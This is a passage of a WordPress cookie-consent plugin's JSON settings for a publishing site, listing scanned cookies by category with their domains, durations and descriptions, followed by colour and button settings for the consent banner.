detection.\",\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"53\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"61\",\"name\":\"__stripe_sid\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"Session\",\"type\":\"HTTP\",\"category\":\"Necessary\",\"category_id\":\"3\",\"description\":\"Stripe Cookie to process payments\",\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"57\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"61\",\"name\":\"YSC\",\"domain\":\"youtube.com\",\"duration\":\"55 years\",\"type\":\"HTTP\",\"category\":\"Necessary\",\"category_id\":\"3\",\"description\":\"YouTube session cookie.\",\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"558\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"227\",\"name\":\"_lscache_vary\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"2 days\",\"type\":\"\",\"category\":\"Necessary\",\"category_id\":\"3\",\"description\":\"\",\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"559\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"227\",\"name\":\"litespeed_docref\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"56 years\",\"type\":\"\",\"category\":\"Necessary\",\"category_id\":\"3\",\"description\":\"\",\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"574\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"232\",\"name\":\"wpl_user_preference\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"1 year\",\"type\":\"HTTP\",\"category\":\"Necessary\",\"category_id\":\"3\",\"description\":\"WP GDPR Cookie Consent Preferences.\",\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"603\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"242\",\"name\":\"wpl_viewed_cookie\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"365\",\"type\":\"HTTP\",\"category\":\"Necessary\",\"category_id\":\"3\",\"description\":\"WP GDPR Cookie Consent\",\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\"}],\"total\":7,\"is_ticked\":false},{\"id_gdpr_cookie_category\":\"2\",\"gdpr_cookie_category_name\":\"Marketing\",\"gdpr_cookie_category_slug\":\"marketing\",\"gdpr_cookie_category_description\":\"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\",\"data\":[{\"id_wpl_cookie_scan_cookies\":\"58\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"61\",\"name\":\"VISITOR_INFO1_LIVE\",\"domain\":\"youtube.com\",\"duration\":\"6 months\",\"type\":\"HTTP\",\"category\":\"Marketing\",\"category_id\":\"2\",\"description\":\"YouTube cookie.\",\"id_gdpr_cookie_category\":\"2\",\"gdpr_cookie_category_name\":\"Marketing\",\"gdpr_cookie_category_slug\":\"marketing\",\"gdpr_cookie_category_description\":\"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\"},{\"id_wpl_cookie_scan_cookies\":\"580\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"237\",\"name\":\"tk_tc\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"56 years\",\"type\":\"\",\"category\":\"Marketing\",\"category_id\":\"2\",\"description\":\"\",\"id_gdpr_cookie_category\":\"2\",\"gdpr_cookie_category_name\":\"Marketing\",\"gdpr_cookie_category_slug\":\"marketing\",\"gdpr_cookie_category_description\":\"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\"}],\"total\":2,\"is_ticked\":false},{\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\",\"data\":[{\"id_wpl_cookie_scan_cookies\":\"1\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"_ga\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"2 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"Google Universal Analytics long-time unique user tracking identifier.\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"2\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"sbjs_migrations\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"54 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"Sourcebuster tracking cookie\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"3\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"sbjs_current_add\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"54 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"Sourcebuster tracking cookie\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"4\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"sbjs_first_add\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"54 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"Sourcebuster tracking cookie\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"5\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"sbjs_current\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"54 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"Sourcebuster tracking cookie\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"6\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"sbjs_first\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"54 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"Sourcebuster tracking cookie\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"7\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"sbjs_udata\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"54 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"Sourcebuster tracking cookie\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"12\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"sbjs_session\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"Session\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"SourceBuster Tracking session\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"18\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"56\",\"name\":\"tk_or\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"5 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"JetPack analytical cookie that stores a randomly-generated anonymous ID. This is only used within the admin area and is used for general analytics tracking.\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"19\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"56\",\"name\":\"tk_r3d\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"3 days\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"JetPack analytical cookie that stores a randomly-generated anonymous ID. This is only used within the admin area and is used for general analytics tracking.\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"20\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"56\",\"name\":\"tk_lr\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"1 year\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"JetPack analytical cookie that stores a randomly-generated anonymous ID. This is only used within the admin area and is used for general analytics tracking.\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"31\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"56\",\"name\":\"uuid\",\"domain\":\"sibautomation.com\",\"duration\":\"6 months\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"MediaMath tracking cookie.\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"34\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"56\",\"name\":\"tk_ai\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"5 years\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"JetPack analytical cookie that stores a randomly-generated anonymous ID. This is only used within the admin area and is used for general analytics tracking.\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"},{\"id_wpl_cookie_scan_cookies\":\"35\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"56\",\"name\":\"tk_qs\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"Session\",\"type\":\"HTTP\",\"category\":\"Analytics\",\"category_id\":\"1\",\"description\":\"JetPack analytical cookie. This is used for general analytics tracking.\",\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\"}],\"total\":14,\"is_ticked\":false},{\"id_gdpr_cookie_category\":\"4\",\"gdpr_cookie_category_name\":\"Preferences\",\"gdpr_cookie_category_slug\":\"preferences\",\"gdpr_cookie_category_description\":\"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.\",\"data\":[{\"id_wpl_cookie_scan_cookies\":\"60\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"61\",\"name\":\"NID\",\"domain\":\"google.com\",\"duration\":\"6 months\",\"type\":\"HTTP\",\"category\":\"Preferences\",\"category_id\":\"4\",\"description\":\"Google unique id for preferences.\",\"id_gdpr_cookie_category\":\"4\",\"gdpr_cookie_category_name\":\"Preferences\",\"gdpr_cookie_category_slug\":\"preferences\",\"gdpr_cookie_category_description\":\"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.\"},{\"id_wpl_cookie_scan_cookies\":\"567\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"227\",\"name\":\"wpl_tc_string\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"1 year\",\"type\":\"\",\"category\":\"Preferences\",\"category_id\":\"4\",\"description\":\"\",\"id_gdpr_cookie_category\":\"4\",\"gdpr_cookie_category_name\":\"Preferences\",\"gdpr_cookie_category_slug\":\"preferences\",\"gdpr_cookie_category_description\":\"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.\"},{\"id_wpl_cookie_scan_cookies\":\"568\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"227\",\"name\":\"IABTCF_AddtlConsent\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"1 year\",\"type\":\"\",\"category\":\"Preferences\",\"category_id\":\"4\",\"description\":\"\",\"id_gdpr_cookie_category\":\"4\",\"gdpr_cookie_category_name\":\"Preferences\",\"gdpr_cookie_category_slug\":\"preferences\",\"gdpr_cookie_category_description\":\"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.\"},{\"id_wpl_cookie_scan_cookies\":\"601\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"242\",\"name\":\"wc_cart_hash_b2f62683968356cc4b801900c06a8578\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"56 years\",\"type\":\"\",\"category\":\"Preferences\",\"category_id\":\"4\",\"description\":\"\",\"id_gdpr_cookie_category\":\"4\",\"gdpr_cookie_category_name\":\"Preferences\",\"gdpr_cookie_category_slug\":\"preferences\",\"gdpr_cookie_category_description\":\"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.\"},{\"id_wpl_cookie_scan_cookies\":\"602\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"242\",\"name\":\"wc_fragments_b2f62683968356cc4b801900c06a8578\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"56 years\",\"type\":\"\",\"category\":\"Preferences\",\"category_id\":\"4\",\"description\":\"\",\"id_gdpr_cookie_category\":\"4\",\"gdpr_cookie_category_name\":\"Preferences\",\"gdpr_cookie_category_slug\":\"preferences\",\"gdpr_cookie_category_description\":\"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.\"},{\"id_wpl_cookie_scan_cookies\":\"604\",\"id_wpl_cookie_scan\":\"6\",\"id_wpl_cookie_scan_url\":\"242\",\"name\":\"consent_version\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"3 months\",\"type\":\"\",\"category\":\"Preferences\",\"category_id\":\"4\",\"description\":\"\",\"id_gdpr_cookie_category\":\"4\",\"gdpr_cookie_category_name\":\"Preferences\",\"gdpr_cookie_category_slug\":\"preferences\",\"gdpr_cookie_category_description\":\"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.\"}],\"total\":6,\"is_ticked\":false},{\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\",\"data\":[{\"id_wpl_cookie_scan_cookies\":\"8\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"wplegalpages-update-notice-212287\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"Session\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"9\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"wplegalpages-update-notice-212305\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"Session\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"10\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"wplegalpages-update-notice-212315\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"Session\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"11\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"wplegalpages-update-notice-212333\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"Session\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"13\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"_ga_CH6QBCX5NR\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"2 years\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"14\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"ouibounceBannerBottomShownNumberOfTimes-211888\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"1 days\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"15\",\"id_wpl_cookie_scan\":\"1\",\"id_wpl_cookie_scan_url\":\"1\",\"name\":\"viewedOuibounceModal\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"54 years\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"28\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"56\",\"name\":\"sib_cuid\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"6 months\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\".\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"36\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"61\",\"name\":\"_GRECAPTCHA\",\"domain\":\"www.google.com\",\"duration\":\"6 months\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"51\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"61\",\"name\":\"m\",\"domain\":\"m.stripe.com\",\"duration\":\"2 years\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"59\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"61\",\"name\":\"VISITOR_PRIVACY_METADATA\",\"domain\":\"youtube.com\",\"duration\":\"6 months\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"},{\"id_wpl_cookie_scan_cookies\":\"151\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"91\",\"name\":\"sc_anonymous_id\",\"domain\":\"soundcloud.com\",\"duration\":\"10 years\",\"type\":\"\",\"category\":\"Unclassified\",\"category_id\":\"5\",\"description\":\"\",\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\"}],\"total\":12,\"is_ticked\":false}]","gdpr_cookiebar_settings":"{\"animate_speed_hide\":\"500\",\"animate_speed_show\":\"500\",\"background\":\"#2a3e71\",\"opacity\":\"1\",\"background_border_width\":\"1\",\"background_border_style\":\"none\",\"background_border_color\":\"#ffffff\",\"background_border_radius\":\"0\",\"background1\":\"#2a3e71\",\"text1\":\"#ffffff\",\"opacity1\":\"1\",\"background_border_width1\":\"1\",\"background_border_style1\":\"none\",\"background_border_color1\":\"#ffffff\",\"background_border_radius1\":\"0\",\"button_cancel_link_color1\":\"#ffffff\",\"button_confirm_link_color1\":\"#0d283b\",\"button_cancel_button_color1\":\"#2a3e71\",\"button_cancel_button_hover1\":\"#22325a\",\"button_confirm_button_color1\":\"#b3ddfc\",\"button_confirm_button_hover1\":\"#8fb1ca\",\"button_accept_link_color1\":\"#0d283b\",\"button_accept_button_color1\":\"#b3ddfc\",\"button_accept_button_hover1\":\"#8fb1ca\",\"button_accept_as_button1\":\"true\",\"button_accept_new_win1\":\"false\",\"button_accept_is_on1\":\"false\",\"button_accept_all_is_on1\":\"true\",\"button_accept_all_link_color1\":\"#0d283b\",\"button_accept_all_as_button1\":\"true\",\"button_accept_all_new_win1\":\"false\",\"button_accept_all_button_color1\":\"#b3ddfc\",\"button_accept_all_button_hover1\":\"#8fb1ca\",\"button_donotsell_link_color1\":\"#b3ddfc\",\"button_donotsell_as_button1\":\"\",\"button_cancel_as_button1\":\"1\",\"button_confirm_as_button1\":\"1\",\"button_donotsell_is_on1\":\"1\",\"button_cancel_is_on1\":\"1\",\"button_confirm_is_on1\":\"1\",\"button_decline_link_color1\":\"#ffffff\",\"button_decline_button_color1\":\"#2a3e71\",\"button_decline_button_hover1\":\"#22325a\",\"button_decline_as_button1\":\"true\",\"button_decline_new_win1\":\"false\",\"button_decline_is_on1\":\"false\",\"button_settings_link_color1\":\"#ffffff\",\"button_settings_button_color1\":\"#2a3e71\",\"button_settings_button_hover1\":\"#22325a\",\"button_settings_as_button1\":\"true\",\"button_settings_new_win1\":\"\",\"button_settings_is_on1\":\"true\",\"button_settings_display_cookies1\":\"false\",\"button_settings_as_popup1\":\"false\",\"font_family1\":\"Arial\",\"button_accept_button_opacity1\":\"1\",\"button_accept_all_btn_opacity1\":\"1\",\"button_decline_button_opacity1\":\"1\",\"button_settings_button_opacity1\":\"1\",\"button_confirm_button_opacity1\":\"1\",\"button_cancel_button_opacity1\":\"1\",\"button_accept_button_border_width1\":\"2\",\"button_accept_all_btn_border_width1\":\"2\",\"button_decline_button_border_width1\":\"2\",\"button_settings_button_border_width1\":\"2\",\"button_confirm_button_border_width1\":\"2\",\"button_cancel_button_border_width1\":\"2\",\"button_accept_button_border_style1\":\"solid\",\"button_accept_all_btn_border_style1\":\"solid\",\"button_decline_button_border_style1\":\"solid\",\"button_settings_button_border_style1\":\"solid\",\"button_confirm_button_border_style1\":\"solid\",\"button_cancel_button_border_style1\":\"solid\",\"button_accept_button_border_color1\":\"#b3ddfc\",\"button_accept_all_btn_border_color1\":\"#b3ddfc\",\"button_decline_button_border_color1\":\"#ffffff\",\"button_settings_button_border_color1\":\"#ffffff\",\"button_confirm_button_border_color1\":\"#b3ddfc\",\"button_cancel_button_border_color1\":\"#ffffff\",\"button_accept_button_border_radius1\":\"4\",\"button_accept_all_btn_border_radius1\":\"4\",\"button_decline_button_border_radius1\":\"4\",\"multiple_legislation_accept_all_border_radius1\":\"0\",\"button_settings_button_border_radius1\":\"4\",\"button_confirm_button_border_radius1\":\"4\",\"button_cancel_button_border_radius1\":\"4\",\"background2\":\"#2a3e71\",\"text2\":\"#ffffff\",\"opacity2\":\"1\",\"background_border_width2\":\"1\",\"background_border_style2\":\"none\",\"background_border_color2\":\"#ffffff\",\"background_border_radius2\":\"0\",\"button_cancel_link_color2\":\"#ffffff\",\"button_confirm_link_color2\":\"#0d